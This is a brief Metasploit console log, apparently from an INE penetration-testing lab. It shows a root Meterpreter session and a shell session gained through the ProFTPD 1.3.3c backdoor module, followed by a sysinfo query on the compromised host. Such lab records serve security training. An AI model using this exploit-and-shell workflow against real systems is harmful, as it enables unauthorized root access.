 Active sessions
===============
Id  Name  Type                   Information             Connection
--  ----  ----                   -----------             ----------
1         shell cmd/unix                                 192.180.28.2:4444 -> 192.180.28.3:33844 (192.180.28.3)
2         meterpreter x86/linux  root @ demo.ine.local  192.180.28.2:4433 -> 192.180.28.3:53822 (192.180.28.3)
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > sessions 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer     : demo.ine.local
OS           : Ubuntu 18.04 (Linux 6.8.0-40-generic)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter >